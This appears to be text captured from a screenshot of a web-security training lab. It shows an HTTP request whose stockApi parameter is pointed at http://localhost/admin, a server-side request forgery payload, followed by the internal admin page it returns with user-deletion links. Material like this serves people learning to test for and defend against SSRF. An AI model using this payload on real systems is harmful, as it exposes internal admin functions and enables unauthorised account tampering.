 POST /product/stock HTTP/1.1
Host: ac161f181e2effc68002578400cb00c8.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac161f181e2effc68002578400cb00c8.web-security-academy.net/product?
productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://ac161f181e2effc68002578400cb00c8.web-security-academy.net
Content-Length: 31
Connection: close
Cookie: session=RI6fcpAPyTS14fRRFWUWUtTr185xnIHB
stockApi=http://localhost/admin
49 <a href="/admin">Admin panel</a>
<p>
|
</p>
50 <a href="/login">Login</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>administrator - </span>
59 <a href="/admin/delete?username=administrator">Delete<
60 </div>
61 <div>
62 <span>carlos - </span>
63 <a href="/admin/delete?username=carlos">Delete</a>
64 </div>
65 <div>
66 <span>wiener - </span>
67 <a href="/admin/delete?username=wiener">Delete</a>